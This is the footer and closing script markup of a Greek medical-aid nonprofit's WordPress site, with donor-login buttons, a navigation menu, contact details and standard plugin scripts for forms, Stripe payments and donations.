					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-ba0d2ee elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ba0d2ee" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3ed8f46" data-id="3ed8f46" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c1cfa09 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="c1cfa09" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="576" height="716" src="https://medin.gr/wp-content/uploads/2020/04/LOGO-ISO-9001.png" class="attachment-full size-full wp-image-10175" alt="" srcset="https://medin.gr/wp-content/uploads/2020/04/LOGO-ISO-9001.png 576w, https://medin.gr/wp-content/uploads/2020/04/LOGO-ISO-9001-241x300.png 241w" sizes="(max-width: 576px) 100vw, 576px" />															</div>
				</div>
				<div class="elementor-element elementor-element-daf7ba5 elementor-widget__width-initial elementor-widget elementor-widget-spacer" data-id="daf7ba5" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b3d9716 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="b3d9716" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="1894" height="355" src="https://medin.gr/wp-content/uploads/2020/04/FASA-DHMOSIOTHTAS-TAMEY-διαφανο.png" class="attachment-full size-full wp-image-13812" alt="" srcset="https://medin.gr/wp-content/uploads/2020/04/FASA-DHMOSIOTHTAS-TAMEY-διαφανο.png 1894w, https://medin.gr/wp-content/uploads/2020/04/FASA-DHMOSIOTHTAS-TAMEY-διαφανο-300x56.png 300w, https://medin.gr/wp-content/uploads/2020/04/FASA-DHMOSIOTHTAS-TAMEY-διαφανο-1024x192.png 1024w, https://medin.gr/wp-content/uploads/2020/04/FASA-DHMOSIOTHTAS-TAMEY-διαφανο-768x144.png 768w, https://medin.gr/wp-content/uploads/2020/04/FASA-DHMOSIOTHTAS-TAMEY-διαφανο-1536x288.png 1536w, https://medin.gr/wp-content/uploads/2020/04/FASA-DHMOSIOTHTAS-TAMEY-διαφανο-600x112.png 600w" sizes="(max-width: 1894px) 100vw, 1894px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-0bcd39c" data-id="0bcd39c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6610899 elementor-widget elementor-widget-text-editor" data-id="6610899" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<pre style="text-align: center;"><span style="color: #ffffff;">Δες εδώ το ιστορικό των δωρεών και των συνδρομών σου</span></pre>								</div>
				</div>
				<div class="elementor-element elementor-element-b181b61 elementor-widget elementor-widget-spacer" data-id="b181b61" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a62b0b9 elementor-align-center elementor-widget elementor-widget-button" data-id="a62b0b9" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://medin.gr/donor-info/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-user"></i>			</span>
									<span class="elementor-button-text">Είσοδος</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-bc3caa9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bc3caa9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d1600a3" data-id="d1600a3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-31f010e elementor-widget elementor-widget-text-editor" data-id="31f010e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<pre><span style="color: #999999;">© Ιατρική Παρέμβαση - Medin 2022 - <a style="color: #999999;" href="https://medin.gr/terms-of-use/" target="_blank" rel="noopener">Όροι Χρήσης</a> - <a style="color: #999999;" href="https://medin.gr/privacy-policy/" target="_blank" rel="noopener">Πολιτική Απορρήτου</a></span></pre>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</footer>
							</div><!-- .wf-container -->
				</div><!-- .wf-container-footer -->
			</div><!-- .wf-wrap -->

			
	</footer><!-- #footer -->

<a href="#" class="scroll-top"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve">
<path d="M11.7,6.3l-3-3C8.5,3.1,8.3,3,8,3c0,0,0,0,0,0C7.7,3,7.5,3.1,7.3,3.3l-3,3c-0.4,0.4-0.4,1,0,1.4c0.4,0.4,1,0.4,1.4,0L7,6.4
	V12c0,0.6,0.4,1,1,1s1-0.4,1-1V6.4l1.3,1.3c0.4,0.4,1,0.4,1.4,0C11.9,7.5,12,7.3,12,7S11.9,6.5,11.7,6.3z"/>
</svg><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dt-the7/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="text/javascript">
			/* <![CDATA[ */
			var give_cs_json_obj = 'null';
			/* ]]> */
		</script>
				<div data-elementor-type="popup" data-elementor-id="4761" class="elementor elementor-4761 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInRight&quot;,&quot;exit_animation&quot;:&quot;slideInRight&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;avoid_multiple_popups&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-4a9cc7c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4a9cc7c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-386f72ea" data-id="386f72ea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4b8d5d8 elementor-widget elementor-widget-spacer" data-id="4b8d5d8" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-659b908 elementor-align-justify elementor-widget elementor-widget-the7_button_widget" data-id="659b908" data-element_type="widget" data-widget_type="the7_button_widget.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper"><a href="https://medin.gr/support/" class="box-button elementor-button elementor-size-md">Στήριξέ μας</a></div>				</div>
				</div>
				<div class="elementor-element elementor-element-a4d188f elementor-widget elementor-widget-spacer" data-id="a4d188f" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b241d15 elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="b241d15" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-19d8a82" href="https://www.facebook.com/medinirida/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-5cd3662" href="https://www.instagram.com/medical_intervention/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-a27673b" href="https://www.linkedin.com/in/medical-intervention/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-486bdb8" href="https://www.youtube.com/channel/UCZFdBC5PvHuB6Wm_i4xPOMg" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a0f1620 widget-divider-yes dt-nav-menu_align-left dt-sub-menu_align-left elementor-widget elementor-widget-the7_nav-menu" data-id="a0f1620" data-element_type="widget" data-settings="{&quot;submenu_display&quot;:&quot;on_click&quot;}" data-widget_type="the7_nav-menu.default">
				<div class="elementor-widget-container">
					<nav class="dt-nav-menu--main dt-nav-menu__container dt-sub-menu-display-on_click dt-icon-align-side dt-icon-position-right dt-sub-icon-position-right dt-sub-icon-align-with_text first-item-border-hide last-item-border-hide"><ul class="dt-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10740 first depth-0"><a href='https://medin.gr/' data-level='1'><span class="item-content"><span class="menu-item-text"><span class="menu-text">Αρχική</span></span></span><span class="right next-level-button" data-icon = "the7bootstrap- the7-bootstrap-dash-lg"><i aria-hidden="true" class="open-button the7bootstrap- the7-bootstrap-plus-lg"></i> <i aria-hidden="true" class="icon-active the7bootstrap- the7-bootstrap-dash-lg"></i></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10744 depth-0"><a href='https://medin.gr/about/' data-level='1'><span class="item-content"><span class="menu-item-text"><span class="menu-text">Ποιοι Είμαστε</span></span></span><span class="right next-level-button" data-icon = "the7bootstrap- the7-bootstrap-dash-lg"><i aria-hidden="true" class="open-button the7bootstrap- the7-bootstrap-plus-lg"></i> <i aria-hidden="true" class="icon-active the7bootstrap- the7-bootstrap-dash-lg"></i></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10742 depth-0"><a href='https://medin.gr/team/' data-level='1'><span class="item-content"><span class="menu-item-text"><span class="menu-text">Η Ομάδα μας</span></span></span><span class="right next-level-button" data-icon = "the7bootstrap- the7-bootstrap-dash-lg"><i aria-hidden="true" class="open-button the7bootstrap- the7-bootstrap-plus-lg"></i> <i aria-hidden="true" class="icon-active the7bootstrap- the7-bootstrap-dash-lg"></i></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10743 depth-0"><a href='https://medin.gr/actions/' data-level='1'><span class="item-content"><span class="menu-item-text"><span class="menu-text">Το Έργο μας</span></span></span><span class="right next-level-button" data-icon = "the7bootstrap- the7-bootstrap-dash-lg"><i aria-hidden="true" class="open-button the7bootstrap- the7-bootstrap-plus-lg"></i> <i aria-hidden="true" class="icon-active the7bootstrap- the7-bootstrap-dash-lg"></i></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10741 depth-0"><a href='https://medin.gr/transparency/' data-level='1'><span class="item-content"><span class="menu-item-text"><span class="menu-text">Διαφάνεια</span></span></span><span class="right next-level-button" data-icon = "the7bootstrap- the7-bootstrap-dash-lg"><i aria-hidden="true" class="open-button the7bootstrap- the7-bootstrap-plus-lg"></i> <i aria-hidden="true" class="icon-active the7bootstrap- the7-bootstrap-dash-lg"></i></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12398 depth-0"><a href='https://medin.gr/news/' data-level='1'><span class="item-content"><span class="menu-item-text"><span class="menu-text">Ανακοινώσεις</span></span></span><span class="right next-level-button" data-icon = "the7bootstrap- the7-bootstrap-dash-lg"><i aria-hidden="true" class="open-button the7bootstrap- the7-bootstrap-plus-lg"></i> <i aria-hidden="true" class="icon-active the7bootstrap- the7-bootstrap-dash-lg"></i></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12152 depth-0"><a href='https://medin.gr/work-with-us/' data-level='1'><span class="item-content"><span class="menu-item-text"><span class="menu-text">Θέσεις Εργασίας</span></span></span><span class="right next-level-button" data-icon = "the7bootstrap- the7-bootstrap-dash-lg"><i aria-hidden="true" class="open-button the7bootstrap- the7-bootstrap-plus-lg"></i> <i aria-hidden="true" class="icon-active the7bootstrap- the7-bootstrap-dash-lg"></i></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12283 depth-0"><a href='https://medin.gr/procurements/' data-level='1'><span class="item-content"><span class="menu-item-text"><span class="menu-text">Διαγωνισμοί</span></span></span><span class="right next-level-button" data-icon = "the7bootstrap- the7-bootstrap-dash-lg"><i aria-hidden="true" class="open-button the7bootstrap- the7-bootstrap-plus-lg"></i> <i aria-hidden="true" class="icon-active the7bootstrap- the7-bootstrap-dash-lg"></i></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11657 last depth-0"><a href='https://medin.gr/contact/' data-level='1'><span class="item-content"><span class="menu-item-text"><span class="menu-text">Επικοινωνία</span></span></span><span class="right next-level-button" data-icon = "the7bootstrap- the7-bootstrap-dash-lg"><i aria-hidden="true" class="open-button the7bootstrap- the7-bootstrap-plus-lg"></i> <i aria-hidden="true" class="icon-active the7bootstrap- the7-bootstrap-dash-lg"></i></span></a></li> </ul></nav>				</div>
				</div>
				<div class="elementor-element elementor-element-b4fd149 icon-vertical-align-center icon-box-vertical-align-center content-align-left icon-position-left elementor-widget elementor-widget-the7_icon_box_widget" data-id="b4fd149" data-element_type="widget" data-widget_type="the7_icon_box_widget.default">
				<div class="elementor-widget-container">
					
		<div class="the7-box-wrapper the7-elementor-widget the7_icon_box_widget-b4fd149">			<div class="box-content-wrapper">
									<a class="elementor-icon-div" >						<div class="elementor-icon">
							<i aria-hidden="true" class=" icomoon-the7-font-the7-map-02"></i>						</div>
					</a>								<div class="box-content">
																	<h5 class="box-heading">
							<a >								Δημητρίου Μάργαρη 5Α 11525 Αθήνα							</a>						</h5>
										
					
				</div>
			</div>
		</div>					</div>
				</div>
				<div class="elementor-element elementor-element-ec7883a elementor-widget elementor-widget-spacer" data-id="ec7883a" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-898cb2a icon-vertical-align-center content-align-left icon-box-vertical-align-top icon-position-left elementor-widget elementor-widget-the7_icon_box_widget" data-id="898cb2a" data-element_type="widget" data-widget_type="the7_icon_box_widget.default">
				<div class="elementor-widget-container">
					
		<div class="the7-box-wrapper the7-elementor-widget the7_icon_box_widget-898cb2a">			<div class="box-content-wrapper">
									<a class="elementor-icon-div" href="tel:+302106722267">						<div class="elementor-icon">
							<i aria-hidden="true" class="the7bootstrap- the7-bootstrap-telephone-fill"></i>						</div>
					</a>								<div class="box-content">
																	<h5 class="box-heading">
							<a href="tel:+302106722267">								210 67 22 267							</a>						</h5>
										
					
				</div>
			</div>
		</div>					</div>
				</div>
				<div class="elementor-element elementor-element-56b6f4a elementor-widget elementor-widget-spacer" data-id="56b6f4a" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d952f0a icon-vertical-align-center content-align-left icon-box-vertical-align-top icon-position-left elementor-widget elementor-widget-the7_icon_box_widget" data-id="d952f0a" data-element_type="widget" data-widget_type="the7_icon_box_widget.default">
				<div class="elementor-widget-container">
					
		<div class="the7-box-wrapper the7-elementor-widget the7_icon_box_widget-d952f0a">			<div class="box-content-wrapper">
									<a class="elementor-icon-div" href="mailto:info@medin.gr">						<div class="elementor-icon">
							<i aria-hidden="true" class="the7bootstrap- the7-bootstrap-envelope-fill"></i>						</div>
					</a>								<div class="box-content">
																	<h5 class="box-heading">
							<a href="mailto:info@medin.gr">								info@medin.gr							</a>						</h5>
										
					
				</div>
			</div>
		</div>					</div>
				</div>
				<div class="elementor-element elementor-element-21c9620 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="21c9620" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-64756a6 elementor-widget elementor-widget-text-editor" data-id="64756a6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<pre style="text-align: center;">Δες εδώ το ιστορικό των δωρεών και των συνδρομών σου</pre>								</div>
				</div>
				<div class="elementor-element elementor-element-86503c9 elementor-widget elementor-widget-spacer" data-id="86503c9" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-653bfa4 elementor-align-center elementor-widget elementor-widget-button" data-id="653bfa4" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xs" href="https://medin.gr/donor-info/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-user"></i>			</span>
									<span class="elementor-button-text">Είσοδος</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://medin.gr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.2' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//medin.gr/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.38' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script src="https://medin.gr/wp-content/themes/dt-the7/js/compatibility/elementor/frontend-common.min.js?ver=14.0.1" id="the7-elementor-frontend-common-js"></script>
<script src="https://medin.gr/wp-content/themes/dt-the7/js/main.min.js?ver=14.0.1" id="dt-main-js"></script>
<script src="https://medin.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/medin.gr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://medin.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://medin.gr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://js.stripe.com/v3/" id="stripe-js"></script>
<script id="wpcf7-stripe-js-before">
var wpcf7_stripe = {
    "publishable_key": "pk_live_IPQ9MTvYzrl6EtAAOcWgYOGL005LEz5IdL"
};
//# sourceURL=wpcf7-stripe-js-before
</script>
<script src="https://medin.gr/wp-content/plugins/contact-form-7/modules/stripe/index.js?ver=6.1.4" id="wpcf7-stripe-js"></script>
<script src="//medin.gr/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.38" defer async id="tp-tools-js"></script>
<script src="//medin.gr/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38" defer async id="revmin-js"></script>
<script id="give-donation-summary-script-frontend-js-extra">
var GiveDonationSummaryData = {"currencyPrecisionLookup":{"USD":2,"EUR":2,"GBP":2,"AUD":2,"BRL":2,"CAD":2,"CZK":2,"DKK":2,"HKD":2,"HUF":2,"ILS":2,"JPY":0,"MYR":2,"MXN":2,"MAD":2,"NZD":2,"NOK":2,"PHP":2,"PLN":2,"SGD":2,"KRW":0,"ZAR":2,"SEK":2,"CHF":2,"TWD":2,"THB":2,"INR":2,"TRY":2,"IRR":2,"RUB":2,"AED":2,"AMD":2,"ANG":2,"ARS":2,"AWG":2,"BAM":2,"BDT":2,"BHD":3,"BMD":2,"BND":2,"BOB":2,"BSD":2,"BWP":2,"BZD":2,"CLP":0,"CNY":2,"COP":2,"CRC":2,"CUC":2,"CUP":2,"DOP":2,"EGP":2,"GIP":2,"GTQ":2,"HNL":2,"HRK":2,"IDR":2,"ISK":0,"JMD":2,"JOD":2,"KES":2,"KWD":2,"KYD":2,"MKD":2,"NPR":2,"OMR":3,"PEN":2,"PKR":2,"RON":2,"SAR":2,"SZL":2,"TOP":2,"TZS":2,"TVD":2,"UAH":2,"UYU":2,"VEF":2,"VES":2,"VED":2,"XCD":2,"XCG":2,"XDR":2,"AFN":2,"ALL":2,"AOA":2,"AZN":2,"BBD":2,"BGN":2,"BIF":0,"XBT":8,"BTN":1,"BYR":2,"BYN":2,"CDF":2,"CVE":2,"DJF":0,"DZD":2,"ERN":2,"ETB":2,"FJD":2,"FKP":2,"GEL":2,"GGP":2,"GHS":2,"GMD":2,"GNF":0,"GYD":2,"HTG":2,"IMP":2,"IQD":2,"IRT":2,"JEP":2,"KGS":2,"KHR":0,"KMF":2,"KPW":0,"KZT":2,"LAK":0,"LBP":2,"LKR":0,"LRD":2,"LSL":2,"LYD":3,"MDL":2,"MGA":0,"MMK":2,"MNT":2,"MOP":2,"MRO":2,"MRU":2,"MUR":2,"MVR":1,"MWK":2,"MZN":0,"NAD":2,"NGN":2,"NIO":2,"PAB":2,"PGK":2,"PRB":2,"PYG":2,"QAR":2,"RSD":2,"RWF":2,"SBD":2,"SCR":2,"SDG":2,"SHP":2,"SLL":2,"SLE":2,"SOS":2,"SRD":2,"SSP":2,"STD":2,"STN":2,"SVC":2,"SYP":2,"TJS":2,"TMT":2,"TND":3,"TTD":2,"UGX":2,"UZS":2,"VND":1,"VUV":0,"WST":2,"XAF":2,"XOF":2,"XPF":2,"YER":2,"ZMW":2,"ZWL":2},"recurringLabelLookup":{"day":"Daily","week":"Weekly","month":"Monthly","quarter":"Quarterly","half-year":"Semi-Annually","year":"Yearly"}};
//# sourceURL=give-donation-summary-script-frontend-js-extra
</script>
<script src="https://medin.gr/wp-content/plugins/give/build/assets/dist/js/give-donation-summary.js?ver=4.13.2" id="give-donation-summary-script-frontend-js"></script>
<script src="https://medin.gr/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script src="https://medin.gr/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script src="https://medin.gr/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script id="wp-api-fetch-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-03 20:02:46+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"Could not get a valid response from the server.":["\u0394\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03ae \u03b7 \u03bb\u03ae\u03c8\u03b7 \u03ad\u03b3\u03ba\u03c5\u03c1\u03b7\u03c2 \u03b1\u03c0\u03ac\u03bd\u03c4\u03b7\u03c3\u03b7\u03c2 \u03b1\u03c0\u03cc \u03c4\u03bf\u03bd \u03b4\u03b9\u03b1\u03ba\u03bf\u03bc\u03b9\u03c3\u03c4\u03ae."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["\u0397 \u03bc\u03b5\u03c4\u03b1\u03c6\u03cc\u03c1\u03c4\u03c9\u03c3\u03b7 \u03c0\u03bf\u03bb\u03c5\u03bc\u03ad\u03c3\u03bf\u03c5 \u03b1\u03c0\u03ad\u03c4\u03c5\u03c7\u03b5. \u0391\u03bd \u03b1\u03c5\u03c4\u03cc \u03b5\u03af\u03bd\u03b1\u03b9 \u03bc\u03b9\u03b1 \u03c6\u03c9\u03c4\u03bf\u03b3\u03c1\u03b1\u03c6\u03af\u03b1 \u03ae \u03bc\u03b5\u03b3\u03ac\u03bb\u03b7 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1, \u03c0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03c3\u03bc\u03b9\u03ba\u03c1\u03cd\u03bd\u03b5\u03c4\u03ad \u03c4\u03b7\u03bd \u03ba\u03b1\u03b9 \u03c0\u03c1\u03bf\u03c3\u03c0\u03b1\u03b8\u03ae\u03c3\u03c4\u03b5 \u03be\u03b1\u03bd\u03ac."],"The response is not a valid JSON response.":["\u0397 \u03b1\u03c0\u03ac\u03bd\u03c4\u03b7\u03c3\u03b7 \u03b4\u03b5\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03ad\u03b3\u03ba\u03c5\u03c1\u03b7 \u03b1\u03c0\u03ac\u03bd\u03c4\u03b7\u03c3\u03b7 JSON."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations
</script>
<script src="https://medin.gr/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://medin.gr/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "21ac4d3201" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://medin.gr/wp-admin/admin-ajax.php?action=rest-nonce";
(function(){if(!window.wp||!wp.apiFetch||!wp.apiFetch.use){return;}wp.apiFetch.use(function(options,next){var p=String((options&&(options.path||options.url))||"");try{var u=new URL(p,window.location.origin);p=(u.pathname||"")+(u.search||"");}catch(e){}if(p.indexOf("/wp/v2/users/me")!==-1){return Promise.resolve(null);}return next(options);});})();
//# sourceURL=wp-api-fetch-js-after
</script>
<script src="https://medin.gr/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
